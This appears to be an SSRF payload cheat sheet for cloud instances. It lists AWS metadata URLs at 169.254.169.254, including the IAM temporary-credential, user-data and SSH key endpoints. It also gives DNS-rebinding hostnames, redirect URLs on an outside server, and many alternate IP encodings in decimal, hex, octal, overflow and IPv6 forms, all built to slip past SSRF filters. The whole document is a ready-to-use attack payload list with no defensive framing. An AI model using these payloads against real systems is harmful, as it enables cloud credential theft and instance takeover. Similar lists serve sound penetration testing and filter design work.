 SSRF URL for Cloud Instances
SSRF URL for AWS Bucket
Docs Interesting path to look for at http://169.254.169.254 or http://instance-data
Always here : /latest/meta-data/{hostname,public-ipv4,...}
User data (startup script for auto-scaling) : /latest/user-data
Temporary AWS credentials : /latest/meta-data/iam/security-credentials/
DNS record
http://instance-data
http://169.254.169.254
http://169.254.169.254.xip.io/
http://1ynrnhl.xip.io/
http://www.owasp.org.1ynrnhl.xip.io/
HTTP redirect
Static:http://nicob.net/redir6a
Dynamic:http://nicob.net/redir-http-169.254.169.254:80-
Alternate IP encoding
http://425.510.425.510/ Dotted decimal with overflow
http://2852039166/ Dotless decimal
http://7147006462/ Dotless decimal with overflow
http://0xA9.0xFE.0xA9.0xFE/ Dotted hexadecimal
http://0xA9FEA9FE/ Dotless hexadecimal
http://0x41414141A9FEA9FE/ Dotless hexadecimal with overflow
http://0251.0376.0251.0376/ Dotted octal
http://0251.00376.000251.0000376/ Dotted octal with padding
More urls to include
http://169.254.169.254/latest/user-data
http://169.254.169.254/latest/user-data/iam/security-credentials/[ROLE NAME]
http://169.254.169.254/latest/meta-data/
http://169.254.169.254/latest/meta-data/iam/security-credentials/[ROLE NAME]
http://169.254.169.254/latest/meta-data/iam/security-credentials/PhotonInstance
http://169.254.169.254/latest/meta-data/ami-id
http://169.254.169.254/latest/meta-data/reservation-id
http://169.254.169.254/latest/meta-data/hostname
http://169.254.169.254/latest/meta-data/public-keys/
http://169.254.169.254/latest/meta-data/public-keys/0/openssh-key
http://169.254.169.254/latest/meta-data/public-keys/[ID]/openssh-key
http://169.254.169.254/latest/meta-data/iam/security-credentials/dummy
http://169.254.169.254/latest/meta-data/iam/security-credentials/s3access
http://169.254.169.254/latest/dynamic/instance-identity/document
AWS SSRF Bypasses
Converted Decimal IP: http://2852039166/latest/meta-data/
IPV6 Compressed: http://[::ffff:a9fe:a9fe]/latest/meta-data/
IPV6 Expanded: http://[0:0:0:0:0:ffff:a9fe:a9fe]/latest/meta-data/
IPV6/IPV4: http://[0:0:0:0:0:ffff:169.254.169.254]/latest/meta-data/